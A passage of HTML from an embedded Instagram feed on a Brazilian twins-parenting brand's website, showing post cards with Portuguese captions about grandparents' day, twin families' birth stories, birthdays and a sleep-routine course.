SwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;}">
            <span class="sbi-screenreader"></span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hoje é comemorado o dia dos queridos avós! ⁣
⁣
Nosso colo de infinita paciência e sabedoria. Eles que nos contam as melhores histórias com todo carinho que embala o coração.⁣
⁣
FELIZ DIA DOS AVÓS! ❤️⁣
⁣
Envie essa imagem para aquele vovô e vovó que merece todo carinho e amor! 

Marque nos comentários 💕
⁣
💻 metwo.com.br/⁣⁣
✉ fale@metwo.com.br⁣⁣

#metwo #gemeosmetwo #diadosavos #avô #avó  #carinho #26dejulho #vodegemeos #avodegemeos #maedegemeos #maedegemeas #paidegemeos #maternidade #maternidadereal #meusgemeosnametwo #gemelares #irmaosgemeos #twins #twinsmom #gemeos #maternidadegemelar #instatwins">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18021821164399273" data-date="1658533998">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgVWytXsCtt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&#038;_nc_ohc=P8tLQ0lEiucAX9CG7wH&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&#038;oe=62F68046" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;}">
            <span class="sbi-screenreader">Já é final de semana e sabemos que amanhã uma f</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Já é final de semana e sabemos que amanhã uma família muito especial vai assumir os stories da Me Two para compartilhar sua rotina conosco. Já estamos ansiosos para acompanhar a família da Mayara, olha que lindos eles são ⤵️

“O desejo de sermos pais era gritante dentro de nós. Vínhamos de relacionamentos falidos onde não conseguimos realizar nosso sonho. Depois de quase 3 anos juntos resolvemos tentar aumentar a família. Apesar de eu ter casos de gêmeos na família, nunca me passou pela cabeça que a próxima premiada seria eu 🤩🤩 Com pouco tempo de gestação, descobrimos que estávamos a espera de DOIS bebês, mistura de alegria e medo, euforia e desespero. Passei por uma gravidez tranquila, porém nossa dupla nasceu prematuramente. Com 33 semanas + 4 dias nasceram os amores das nossas vidas, ALICE e THÉO. E estamos aqui para compartilhar um pouquinho da nossa rotina com vocês! Sejam bem vindos a nossa história! ♥️”

Nós vamos acompanhar com toda certeza, e vocês? Vem conosco?

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17951176519990513" data-date="1658341577">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgPnx2kO0j9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&#038;_nc_ohc=YOK0aKAmUM4AX_ahkoz&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&#038;oe=62F6680E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;}">
            <span class="sbi-screenreader">Ontem foi o aniversário de 1 ano dessa dupla lind</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ontem foi o aniversário de 1 ano dessa dupla linda, filhos da @bruna_heine, uma das queridas participantes do Travessia 🦋, nosso curso sobre sono e rotina. E hoje nossa homenagem aqui nos #meusgemeosnametwo é para eles. Parabéns, lindos!! 🎈🎈

“18/07/2022, meus meninos Augusto e Bento completaram seu 1º ano de vida! Quanta emoção, passei o dia chorando! 😂😂 mas é um choro de alegria, alívio, felicidade…a cada mensagem que recebíamos passava um filme na cabeça. É uma sensação maravilhosa e de muita gratidão por estarmos todos juntos para poder viver tudo isso! 🥰🙏🏼”, contou Bruna.

Quem concorda que o primeiro aniversário é um momento de muita emoção? Nos conta nos comentários ⤵️

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18165182515246598" data-date="1658312580">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgOweI1OjRL/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&#038;_nc_ohc=qXaeGQK5CR8AX_feV18&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&#038;oe=62F7C752" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;}">
            <span class="sbi-screenreader">Já marca a tua amiga mae de gêmeos que precisa d</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Já marca a tua amiga mae de gêmeos que precisa dessa homenagem hoje, no dia do amigo! ♥️

Feliz dia do amigo!

#diadoamigo #20dejulho #amizade
#metwo #gemeosmetwo #maedegemeos #gemelares #gravidadegemeos #maedegemeas #maternidade">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18306374212035371" data-date="1658197032">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/CgLT9-8gMif/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&#038;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&#038;oe=62F6373E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;}">
            <span class="sbi-screenreader">A louça fica pra depois…
Disponibilidade emocio</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A louça fica pra depois…
Disponibilidade emocional nos deixa em paz!

#maedegemeos #metwo #gemeosmetwo
#maedegemeas #meusgemeosnametwo #maternidade
#gemelares #maternidadegemelar #gravidadegemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17948235649909607" data-date="1657922869">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgDJKDfOViU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&#038;_nc_ohc=HVqFRtAWZU0AX_1avNH&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&#038;oe=62F693D6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;}">
            <span class="sbi-screenreader">Amanhã é dia de #vidacomgemeos e nós já estamo</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Amanhã é dia de #vidacomgemeos e nós já estamos ansiosos para acompanhar a família da Geneci ⤵️

“Meu nome é Geneci sou esposa do Lucas e mamãe do Arthur e do Heitor, moramos em Massachusetts nos Estados Unidos há 5 anos. Já estavamos tentando a gravidez há dois anos quando finalmente tivemos nosso positivo no fim do mês de julho de 2021. Minha gestação foi de alto risco, tive descolamento de saco gestacional com 9 semanas, com 22 semanas o colo do útero começou a abrir e precisei de um procedimento cirúrgico de emergência pra manter o colo fechado por mais algumas semanas, tive COVID com 28 semanas e cheguei ao hospital já com contrações, mas Deus é perfeito em tudo que faz e meu meninos nasceram de 38+3 de parto normal, com duas horas de diferença. Foi um parto muito  intenso e sofrido, mas nasceram fortes e saudáveis: Arthur com kg 2,735 e o Heitor com 3,600.”

Vamos juntos acompanhar? 

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17966526271653962" data-date="1657731743">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cf9cnPbOrcG/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&#038;_nc_ohc=t0jZeMgY1sQAX8cIfvu&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&#038;oe=62F64770" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;}">
            <span class="sbi-screenreader">Quem mais está no “mood” causando nesta quart</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Quem mais está no “mood” causando nesta quarta-feira de #meusgemeosnametwo?

As lindas Alice e Manu são só sucesso na sua motoca 😍😍

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div>    </div>

